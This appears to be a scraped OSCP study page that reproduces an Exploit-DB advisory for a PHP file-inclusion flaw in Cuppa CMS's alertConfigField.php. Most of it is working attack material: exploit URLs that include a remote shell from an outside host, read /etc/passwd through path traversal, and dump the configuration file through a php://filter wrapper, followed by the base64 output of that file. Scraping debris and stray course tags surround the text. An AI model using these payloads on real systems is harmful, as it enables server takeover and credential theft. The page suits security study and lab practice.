 exploit-db.com/exploits/25971
应用 Google 翻译 安全漏洞信息库 安全社区渗透攻击... oscp oscp靶机 vlunhub
####################################
VULNERABILITY: PHP CODE INJECTION
####################################
/alerts/alertConfigField.php (LINE: 22)
-----------------------------------------------------------------------------
LINE 22:
<?php include($_REQUEST["urlConfig"]); ?>
-----------------------------------------------------------------------------
#####################################################
DESCRIPTION
#####################################################
An attacker might include local or remote PHP files or read non-PHP files with this vulnerability. User tainted data is used when creating the
file name that will be included into the current file. PHP code in this file will be evaluated, non-PHP code will be embedded to the output. This
vulnerability can lead to full server compromise.
http://target/cuppa/alerts/alertConfigField.php?urlConfig=[FI]
#####################################################
EXPLOIT
#####################################################
http://target/cuppa/alerts/alertConfigField.php?urlConfig=http://www.shell.com/shell.txt?
http://target/cuppa/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd
Moreover, We could access Configuration.php source code via PHPStream
For Example:
-----------------------------------------------------------------------------
http://target/cuppa/alerts/alertConfigField.php?urlConfig=php://filter/convert.base64-encode/resource=../Configuration.php
-----------------------------------------------------------------------------
Base64 Encode Output:
-----------------------------------------------------------------------------
PD9waHAgCgljbGFzcyBDb25maWd1cmF0aW9uewoJCXB1YmxpYyAkaG9zdCA9ICJsb2NhbGhvc3QiOwoJCXB1YmxpYyAkZGIgPSAiY3VwcGEiOwoJCXB1YmxpYyAkdXNlciA9ICJyb290IjsKCQl
-----------------------------------------------------------------------------
PWK
AWAE
WIFU
大余安全